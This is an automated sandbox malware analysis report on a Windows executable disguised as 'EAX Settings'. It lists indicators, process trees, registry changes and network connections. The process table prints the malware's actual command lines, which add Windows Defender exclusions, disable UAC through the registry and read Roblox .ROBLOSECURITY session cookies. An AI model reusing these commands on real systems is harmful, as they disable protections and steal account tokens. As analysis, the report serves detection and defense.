| File name: | EAX.Settings.exe |
| Full analysis: | https://app.any.run/tasks/04a79b99-1612-430e-bc3e-a913cd0986ab |
| Verdict: | Malicious activity |
| Analysis date: | December 03, 2023, 21:12:20 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5: | 17D7F41A09EA32E2596A50A10794C0F7 |
| SHA1: | 4833116090B4F89FEC491E2B46379AB3ACEE10F6 |
| SHA256: | 5F77F0D3A4C51EFFDC080F60442031F9143712995354A6986F1429385F075DE8 |
| SSDEEP: | 98304:0otbDjclJ6z4zHvPa4lAuLhboXm70zjFHCL8vNYXKp05M0oRuqYb1UJM28ezORkG:0sDeqH |
MALICIOUS
Known privilege escalation attack
- dllhost.exe (PID: 1852)
Adds path to the Windows Defender exclusion list
- EAX.Settings.exe (PID: 604)

- CocosDashboard.exe (PID: 3276)
Bypass execution policy to execute commands
- powershell.exe (PID: 2424)
- powershell.exe (PID: 2860)
- powershell.exe (PID: 1276)
- powershell.exe (PID: 3512)
- powershell.exe (PID: 4068)
Changes powershell execution policy (Bypass)
- EAX.Settings.exe (PID: 604)
Drops the executable file immediately after the start
- EAX.Settings.exe (PID: 604)
- CocosDashboard.exe (PID: 3276)
Windows Defender preferences modified via 'Set-MpPreference'
- CocosDashboard.exe (PID: 3276)
Create files in the Startup directory
- CocosDashboard.exe (PID: 3276)
Reads the value of a key from the registry (SCRIPT)
- wscript.exe (PID: 3124)
Modifies hosts file to block updates
- CocosDashboard.exe (PID: 3276)
UAC/LUA settings modification
- reg.exe (PID: 3236)
Actions looks like stealing of personal data
- CocosDashboard.exe (PID: 3276)
SUSPICIOUS
Reads the Internet Settings
- EAX.Settings.exe (PID: 3060)
- EAX.Settings.exe (PID: 604)
- CocosDashboard.exe (PID: 3276)
- WMIC.exe (PID: 3564)
- mshta.exe (PID: 3272)
- wscript.exe (PID: 3124)
Probably UAC bypass using CMSTP.exe (Connection Manager service profile)
- EAX.Settings.exe (PID: 3060)
Starts POWERSHELL.EXE for commands execution
- EAX.Settings.exe (PID: 604)
- CocosDashboard.exe (PID: 3276)
Script adds exclusion path to Windows Defender
- EAX.Settings.exe (PID: 604)
- CocosDashboard.exe (PID: 3276)
Powershell version downgrade attack
- powershell.exe (PID: 2424)
- powershell.exe (PID: 3512)
- powershell.exe (PID: 4000)
- powershell.exe (PID: 1276)
- powershell.exe (PID: 4068)
- powershell.exe (PID: 3604)
- powershell.exe (PID: 1376)
- powershell.exe (PID: 2860)
- powershell.exe (PID: 2488)
Reads settings of System Certificates
- CocosDashboard.exe (PID: 3276)
Uses WMIC.EXE to obtain Windows Installer data
- CocosDashboard.exe (PID: 3276)
Accesses product unique identifier via WMI (SCRIPT)
- WMIC.exe (PID: 3564)
Uses ATTRIB.EXE to modify file attributes
- CocosDashboard.exe (PID: 3276)
Process drops legitimate windows executable
- EAX.Settings.exe (PID: 604)
Script disables Windows Defender's IPS
- CocosDashboard.exe (PID: 3276)
Script disables Windows Defender's real-time protection
- CocosDashboard.exe (PID: 3276)
The process executes VB scripts
- EAX.Settings.exe (PID: 604)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 3124)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 2128)
Uses TASKKILL.EXE to kill process
- mshta.exe (PID: 3272)
Accesses WMI object, sets custom ImpersonationLevel (SCRIPT)
- wscript.exe (PID: 3124)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 3124)
Runs shell command (SCRIPT)
- mshta.exe (PID: 3272)
- wscript.exe (PID: 3124)
Checks for external IP
- CocosDashboard.exe (PID: 3276)
INFO
Checks supported languages
- EAX.Settings.exe (PID: 3060)
- EAX.Settings.exe (PID: 604)
- EAX_Settings.exe (PID: 3924)
- CocosDashboard.exe (PID: 3276)
- wmpnscfg.exe (PID: 2068)
Checks transactions between databases Windows and Oracle
- cmstp.exe (PID: 3672)
Reads the computer name
- EAX.Settings.exe (PID: 3060)
- EAX.Settings.exe (PID: 604)
- CocosDashboard.exe (PID: 3276)
- EAX_Settings.exe (PID: 3924)
- wmpnscfg.exe (PID: 2068)
Creates files in the program directory
- dllhost.exe (PID: 1852)
- CocosDashboard.exe (PID: 3276)
Reads the machine GUID from the registry
- EAX.Settings.exe (PID: 3060)
- EAX.Settings.exe (PID: 604)
- EAX_Settings.exe (PID: 3924)
- CocosDashboard.exe (PID: 3276)
Create files in a temporary directory
- EAX.Settings.exe (PID: 604)
- CocosDashboard.exe (PID: 3276)
Reads Environment values
- CocosDashboard.exe (PID: 3276)
Reads Internet Explorer settings
- mshta.exe (PID: 3272)
Manual execution by a user
- wmpnscfg.exe (PID: 2068)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (63.1) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (23.8) |
| .dll | | | Win32 Dynamic Link Library (generic) (5.6) |
| .exe | | | Win32 Executable (generic) (3.8) |
| .exe | | | Generic Win/DOS Executable (1.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2023:11:22 08:30:25+01:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 1773056 |
| InitializedDataSize: | 6144 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1b2d5e |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | EAX Settings |
| FileVersion: | 1.0.0.0 |
| InternalName: | EAX_Settings.exe |
| LegalCopyright: | |
| OriginalFileName: | EAX_Settings.exe |
| ProductName: | EAX Settings |
| ProductVersion: | 1.0.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
77
Monitored processes
23
Malicious processes
13
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 604 | "C:\Users\admin\Desktop\EAX.Settings.exe" | C:\Users\admin\Desktop\EAX.Settings.exe | — | dllhost.exe | |||||||||||
User: admin Integrity Level: HIGH Description: EAX Settings Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 1276 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass Add-MpPreference -ExclusionPath 'C:\Users\admin\AppData\Local\Temp\LastUpdate.exe' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | EAX.Settings.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1376 | "powershell.exe" Get-ItemPropertyValue -Path HKLN:SOFTWARE\Roblox\RobloxStudioBrowser\roblox.com -Name .ROBLOSECURITY | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | CocosDashboard.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1852 | C:\Windows\system32\DllHost.exe /Processid:{3E5FC7F9-9A51-4367-9063-A120244FBEC7} | C:\Windows\System32\dllhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2068 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2128 | "C:\Windows\System32\cmd.exe" /c C:\Windows\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2248 | "C:\Windows\System32\taskkill.exe" /IM cmstp.exe /F | C:\Windows\System32\taskkill.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Terminates Processes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2424 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass Add-MpPreference -ExclusionPath 'C:\Users\admin\AppData\Local\Temp\EAX_Settings.exe' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | EAX.Settings.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2488 | "powershell.exe" Get-ItemPropertyValue -Path HKCU:SOFTWARE\Roblox\RobloxStudioBrowser\roblox.com -Name .ROBLOSECURITY | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | CocosDashboard.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2860 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass Add-MpPreference -ExclusionPath 'C:\Users\admin\AppData\Local\Temp\CocosDashboard.exe' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | EAX.Settings.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
16 125
Read events
15 594
Write events
531
Delete events
0
Modification events
| (PID) Process: | (3060) EAX.Settings.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3060) EAX.Settings.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3060) EAX.Settings.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3060) EAX.Settings.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (604) EAX.Settings.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (604) EAX.Settings.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (604) EAX.Settings.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (604) EAX.Settings.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2424) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2860) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
6
Suspicious files
29
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2860 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ZHT3XJHE1GP4A2HENZ1U.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 1276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HAZ923CJII18OCKEDCGB.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 3512 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\U8VW41ZJDABYOZU3LE4M.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 1276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2093d8.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 3512 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF209687.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 4000 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2424 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF208e79.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2424 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XDON1666B47SGJN9398W.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 4000 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\MIC7QRCYPFD2WFJ5T2FF.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2860 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
6
DNS requests
2
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3276 | CocosDashboard.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | text | 6 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
3276 | CocosDashboard.exe | 172.217.18.3:443 | gstatic.com | GOOGLE | US | whitelisted |
3276 | CocosDashboard.exe | 208.95.112.1:80 | ip-api.com | TUT-AS | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
gstatic.com |
| whitelisted |
ip-api.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3276 | CocosDashboard.exe | Potential Corporate Privacy Violation | AV POLICY Internal Host Retrieving External IP Address (ip-api. com) |
3276 | CocosDashboard.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
3276 | CocosDashboard.exe | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External Hosting Lookup by ip-api |